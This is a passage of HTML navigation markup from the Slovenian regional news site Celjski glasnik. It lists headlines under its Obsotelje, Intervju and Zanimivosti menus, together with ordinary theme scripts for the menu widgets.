                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b8fbd16d1c" data-td_block_id="td_uid_3_696b8fbd16d1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b8fbd16d1c" data-td_block_id="td_uid_3_696b8fbd16d1c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696b8fbd178a1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_696b8fbd178a1" ><script>var block_td_uid_4_696b8fbd178a1 = new tdBlock();
block_td_uid_4_696b8fbd178a1.id = "td_uid_4_696b8fbd178a1";
block_td_uid_4_696b8fbd178a1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696b8fbd178a1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696b8fbd178a1_rand","tdc_css_class_style":"td_uid_4_696b8fbd178a1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696b8fbd178a1.td_column_number = "3";
block_td_uid_4_696b8fbd178a1.block_type = "td_block_mega_menu";
block_td_uid_4_696b8fbd178a1.post_count = "5";
block_td_uid_4_696b8fbd178a1.found_posts = "285";
block_td_uid_4_696b8fbd178a1.header_color = "";
block_td_uid_4_696b8fbd178a1.ajax_pagination_infinite_stop = "";
block_td_uid_4_696b8fbd178a1.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696b8fbd178a1);
</script><div id=td_uid_4_696b8fbd178a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b8fbd178a1" data-td_block_id="td_uid_4_696b8fbd178a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b8fbd178a1" data-td_block_id="td_uid_4_696b8fbd178a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696b8fbd1824d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696b8fbd1824d" ><script>var block_td_uid_5_696b8fbd1824d = new tdBlock();
block_td_uid_5_696b8fbd1824d.id = "td_uid_5_696b8fbd1824d";
block_td_uid_5_696b8fbd1824d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696b8fbd1824d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696b8fbd1824d_rand","tdc_css_class_style":"td_uid_5_696b8fbd1824d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696b8fbd1824d.td_column_number = "3";
block_td_uid_5_696b8fbd1824d.block_type = "td_block_mega_menu";
block_td_uid_5_696b8fbd1824d.post_count = "5";
block_td_uid_5_696b8fbd1824d.found_posts = "34";
block_td_uid_5_696b8fbd1824d.header_color = "";
block_td_uid_5_696b8fbd1824d.ajax_pagination_infinite_stop = "";
block_td_uid_5_696b8fbd1824d.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696b8fbd1824d);
</script><div id=td_uid_5_696b8fbd1824d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696b8fbd1824d" data-td_block_id="td_uid_5_696b8fbd1824d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696b8fbd1824d" data-td_block_id="td_uid_5_696b8fbd1824d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696b8fbd18e37_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696b8fbd18e37" ><script>var block_td_uid_6_696b8fbd18e37 = new tdBlock();
block_td_uid_6_696b8fbd18e37.id = "td_uid_6_696b8fbd18e37";
block_td_uid_6_696b8fbd18e37.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696b8fbd18e37_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696b8fbd18e37_rand","tdc_css_class_style":"td_uid_6_696b8fbd18e37_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696b8fbd18e37.td_column_number = "3";
block_td_uid_6_696b8fbd18e37.block_type = "td_block_mega_menu";
block_td_uid_6_696b8fbd18e37.post_count = "5";
block_td_uid_6_696b8fbd18e37.found_posts = "7";
block_td_uid_6_696b8fbd18e37.header_color = "";
block_td_uid_6_696b8fbd18e37.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b8fbd18e37.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696b8fbd18e37);
</script><div id=td_uid_6_696b8fbd18e37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696b8fbd18e37" data-td_block_id="td_uid_6_696b8fbd18e37"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696b8fbd18e37" data-td_block_id="td_uid_6_696b8fbd18e37"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
